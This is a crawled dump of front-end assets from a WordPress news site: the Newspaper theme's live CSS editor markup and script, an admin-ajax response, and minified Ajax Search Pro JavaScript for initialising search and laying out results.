    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_697d6142a6cc2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d6142a6cc2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d6142a6cc2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"20088":126}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE
body_size: 1654
content:
window._ASP_load=function(){let a=WPD.dom;window.ASP.instances={instances:[],get:function(c,b){if(this.clean(),"undefined"==typeof c||0==c)return this.instances;if("undefined"==typeof b){b=[];for(var a=0;a<this.instances.length;a++)this.instances[a].o.id==c&&b.push(this.instances[a]);return 0<b.length&&b}for(a=0;a<this.instances.length;a++)if(this.instances[a].o.id==c&&this.instances[a].o.iid==b)return this.instances[a];return!1},set:function(a){return!this.exist(a.o.id,a.o.iid)&&(this.instances.push(a),!0)},exist:function(b,a){this.clean();for(let c=0;c<this.instances.length;c++)if(this.instances[c].o.id==b&&("undefined"==typeof a||this.instances[c].o.iid==a))return!0;return!1},clean:function(){let c=[],b=this;this.instances.forEach(function(b,d){0==a(".asp_m_"+b.o.rid).length&&c.push(d)}),c.forEach(function(a){"undefined"!=typeof b.instances[a]&&(b.instances[a].destroy(),b.instances.splice(a,1))})},destroy:function(b,c){let a=this.get(b,c);if(!1!==a)if(Array.isArray(a))a.forEach(function(a){a.destroy()}),this.instances=[];else{let d=0;this.instances.forEach(function(a,e){a.o.id==b&&a.o.iid==c&&(d=e)}),a.destroy(),this.instances.splice(d,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(b){let c=ASP.getInstances();if("undefined"!=typeof b&&"object"!=typeof b)if("undefined"!=typeof c[b]){let a=[];a[b]=c[b],c=a}else return!1;let d=0;c.forEach(function(b,c){a(".asp_m_"+c).forEach(function(c){let e=a(c);return"undefined"!=typeof e.get(0).hasAsp?(++d,!0):(c.hasAsp=!0,++d,e.ajaxsearchpro(b))})})},window.ASP.getInstances=function(){if("undefined"!=typeof window.ASP_INSTANCES)return window.ASP_INSTANCES;let b=[];return a(".asp_init_data").forEach(function(a){if("undefined"==typeof a.dataset.aspdata)return!0;let c=WPD.Base64.decode(a.dataset.aspdata);if("undefined"==typeof c||""==c)return!0;b[a.dataset.aspId]=JSON.parse(c)}),b},window.ASP.initialize=function(a){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(a=document.querySelectorAll(".asp_w_container"),a.length){let b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(ASP.initializeSearchByID(a.target.dataset.id),b.unobserve(a.target))})});a.forEach(function(a){b.observe(a)})}ASP.getInstances().forEach(function(a,b){1==a.compact.enabled&&"fixed"==a.compact.position&&ASP.initializeSearchByID(b)})}else ASP.initializeSearchByID(a);else ASP.initializeSearchByID(a);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let b=localStorage.getItem("asp_phrase_highlight");localStorage.removeItem("asp_phrase_highlight"),null!=b&&(b=JSON.parse(b),this.highlight.data.forEach(function(d){if(d.id==b.id){var c=""!=d.selector&&0<a(d.selector).length?d.selector:"article";if(c=0<a(c).length?c:"body",a(c).highlight(b.phrase,{element:"span",className:"asp_single_highlighted_"+b.id,wordsOnly:d.whole,excludeParents:".asp_w, .asp-try"}),c=a(".asp_single_highlighted_"+b.id),d.scroll&&0<c.length){c=c.offset().top-120;let b=a("#wpadminbar");0<b.length&&(c-=b.height()),c+=d.scroll_offset,c=0>c?0:c,a("html").animate({scrollTop:c},500)}return!1}}))}},window.ASP.initializeOtherEvents=function(){let b,c=this;a("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(b),b=setTimeout(function(){c.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){c.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let a;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(a),a=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():a(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(a){let b;0<a.length&&(b=document.createElement("script"),b.src=a.shift().src,b.onload=function(){0<a.length?window.ASP.loadScriptStack(a):window.ASP.ready()},document.body.appendChild(b))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=a.fn.ajaxsearchpro})},function(){"undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load)}()

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE
body_size: 636
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{showVerticalResults:function(){if(this.showResultsBox(),0<this.n("items").length){let c=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;c=0>=c?9999:c;var b=a(".asp_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let d=0,e=0,f=0,g=0;this.n("items").each(function(){e+=a(this).outerHeight(!0),a(this).outerHeight(!0)>g&&(g=a(this).outerHeight(!0)),d++}),f=g*c,f>e&&(f=e),d=1>d?1:d,e=e/d*c,0<b.length&&b.each(function(b,d){b=Array.prototype.slice.call(b.parentNode.children).indexOf(b),b-d-Math.floor(b/3)<c&&(f+=a(this).outerHeight(!0))}),this.n("results").css({height:f+"px"})}this.n("items").last().addClass("asp_last_item"),this.n("results").find(".asp_group_header").prev(".item").addClass("asp_last_item"),1==this.o.highlight&&a("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}if(this.resize(),0==this.n("items").length&&this.n("results").css({height:"auto"}),this.n("results").css({overflowY:"auto"}),1>this.call_num&&((this.is_scroll&&"undefined"!=typeof this.scroll.recalculate?a(this.scroll.getScrollElement()):this.n("results")).get(0).scrollTop=0),this.o.preventBodyScroll){let c;b=a("body");let d=b.css("overflow"),e="undefined"==typeof b.attr("style");this.n("results").off("touchstart"),this.n("results").off("touchend"),this.n("results").on("touchstart",function(){clearTimeout(c),a("body").css("overflow","hidden")}).on("touchend",function(){clearTimeout(c),c=setTimeout(function(){e?a("body").removeAttr("style"):a("body").css("overflow",d)},300)})}this.addAnimation(),this.fixResultsPosition(!0),this.searching=!1}})})(WPD.dom)